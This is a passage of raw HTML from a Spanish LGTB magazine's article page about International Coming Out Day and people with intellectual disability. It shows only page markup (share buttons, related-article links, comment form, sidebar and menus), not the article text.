class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2017/10/armario1.jpg&description=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=D%C3%ADa%20internacional%20para%20salir%20del%20armario%20visibiliza%20este%20a%C3%B1o%20a%20las%20personas%20con%20discapacidad%20intelectual&amp;body=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fdia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>968</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/derechos/" rel="tag">derechos</a><a href="https://ovejarosa.com/tag/derechos-lgtb/" rel="tag">derechos LGTB</a><a href="https://ovejarosa.com/tag/lgtb/" rel="tag">LGTB</a><a href="https://ovejarosa.com/tag/normalizacion/" rel="tag">normalización</a><a href="https://ovejarosa.com/tag/visibilidad/" rel="tag">visibilidad</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/coparentalidad-cuando-buscas-algo-mas-donante-semen/" class="previous-title title">
						<span>Previous</span>
						Coparentalidad, cuando buscas algo más que un donante de semen					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/dan-amboyer-sale-del-armario/" class="next-title title">
						<span>Next</span>
						El actor Dan Amboyer sale del armario el mismo día de su boda					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-30209" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-30209 side-spacing--boxed " data-id="30209"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24555 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-georgia tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/" class="mask-img">
				<img width="2560" height="1746" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Georgia prohíbe el matrimonio igualitario" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-600x409.jpg 600w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1024x698.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-768x524.jpg 768w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1536x1047.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-2048x1396.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-750x511.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1200x818.jpg 1200w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/">Georgia da pasos atrás y aprueba una ley que prohíbe el matrimonio igualitario y la adopción</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24450 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-derechos-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/las-empresas-tendran-que-formar-a-sus-empleados-en-diversidad-lgtb/" class="mask-img">
				<img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/05/encuesta-online-gay-diversa-ugt-600x320.jpg 600w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/las-empresas-tendran-que-formar-a-sus-empleados-en-diversidad-lgtb/">Las empresas tendrán que formar a sus empleados en diversidad LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24439 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilg tag-ilga-europa tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/" class="mask-img">
				<img width="622" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg 622w, https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016-600x386.jpg 600w" data-lazy-sizes="(max-width: 622px) 100vw, 622px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/">España mantiene la cuarta posición del ranking de países con mejores derechos LGTBI+ de Europa</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24281 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-ano-nuevo tag-beso-gay tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/" class="mask-img">
				<img width="758" height="386" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png 758w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-600x306.png 600w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-750x382.png 750w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/">CNN transmite el año nuevo con un beso gay interracial que desata el amor y la polémica</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24198 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-derechos-lgtb tag-india tag-matrimonio-igualitario tag-tribunal-supremo">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/en-un-fallo-historico-lgtb-el-tribunal-superior-de-la-india-rechaza-el-matrimonio-igualitario/" class="mask-img">
				<img width="1600" height="900" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo.jpg 1600w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1536x864.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-750x422.jpg 750w, https://ovejarosa.com/wp-content/uploads/2023/10/Activistas-indios-esperando-el-Fallo-del-tribunal-Supremo-1200x675.jpg 1200w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/en-un-fallo-historico-lgtb-el-tribunal-superior-de-la-india-rechaza-el-matrimonio-igualitario/">En un fallo histórico LGTB, el Tribunal Superior de la India rechaza el matrimonio igualitario</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24108 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento category-derechos-lgtb category-estilo_de_vida tag-derechos-lgbt tag-derechos-lgtb tag-tinder">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/tinder-a-favor-de-los-derechos-lgtb/" class="mask-img">
				<img width="929" height="603" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/08/campana-lesbica-tinder.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/08/campana-lesbica-tinder.jpg 929w, https://ovejarosa.com/wp-content/uploads/2023/08/campana-lesbica-tinder-600x389.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/08/campana-lesbica-tinder-768x498.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/08/campana-lesbica-tinder-750x487.jpg 750w" data-lazy-sizes="(max-width: 929px) 100vw, 929px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/tinder-a-favor-de-los-derechos-lgtb/">La campaña más lésbica y gayfriendly de Tinder</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dia-internacional-salir-del-armario-visibiliza-este-ano-las-personas-discapacidad-intelectual/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13421' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2354b8c89" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
